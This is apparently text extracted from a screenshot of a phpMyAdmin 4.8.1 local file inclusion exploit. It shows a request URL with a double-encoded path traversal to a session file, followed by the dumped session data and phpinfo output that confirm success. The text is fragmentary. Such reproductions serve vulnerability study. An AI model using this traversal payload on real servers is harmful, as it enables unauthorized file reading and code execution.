 2.154.22:8080/index.php?target=db_search.php%253f/../../../../../../../../tmp/sess_1d708a5822c1ac442c83fc5aeb26ebe3
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插
PMA_token |s:16:"4AvX5nhO6!i5@S\]";browser_access_time|a:1:{s:7:"default";i:1563242996;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;
{s:13:"server_1_test";a:16:
{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:3
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"
入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset"
擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1563242970;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1561535237;}s:13:"ve
"version": "4.9.0.1", "releases": [ { "date": "2019-06-04", "php_versions": ">=5.5,<7.3", "version": "4.9.0.1", "mysql_ve
}";s:9:"timestamp";i:1563240982;}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1563242996;}two_factor_check|b:1;is_git_revisio
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"c7a63770d9ea7b2cc30b2af464115718";a:8:{s:3:"sql";s:24:"se
PHP Version 7.2.5
System Linux 818e3ee28754 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/u
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enabl
with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '-